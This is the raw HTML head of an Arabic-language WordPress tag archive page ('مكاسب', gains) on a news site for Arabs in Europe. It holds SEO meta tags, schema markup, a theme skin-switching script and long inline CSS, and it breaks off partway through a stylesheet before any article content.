

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D9%83%D8%A7%D8%B3%D8%A8/
body_size: 21727
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مكاسب - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d9%83%d8%a7%d8%b3%d8%a8/" />
	<link rel="next" href="https://arab-europe.net/tag/%D9%85%D9%83%D8%A7%D8%B3%D8%A8/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D9%83%D8%A7%D8%B3%D8%A8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d9%83%d8%a7%d8%b3%d8%a8\/#listItem","name":"\u0645\u0643\u0627\u0633\u0628"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d9%83%d8%a7%d8%b3%d8%a8\/#listItem","position":2,"name":"\u0645\u0643\u0627\u0633\u0628","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D9%83%D8%A7%D8%B3%D8%A8\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D9%83%D8%A7%D8%B3%D8%A8\/","name":"\u0645\u0643\u0627\u0633\u0628 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D9%83%D8%A7%D8%B3%D8%A8\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D9%83%D8%A7%D8%B3%D8%A8/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2025/07/519.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="400" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-07-01 09:48:56"/>
<meta property="og:article:modified_time" content="2025-07-01 09:48:57"/>
<meta property="og:article:tag" content="اقتصاد"/>
<meta property="og:article:tag" content="الجنيه الإسترليني"/>
<meta property="og:article:tag" content="الدولار"/>
<meta property="og:article:tag" content="اليورو"/>
<meta property="og:article:tag" content="مكاسب"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2025/07/519.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; مكاسب خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d9%83%d8%a7%d8%b3%d8%a8/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/2227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 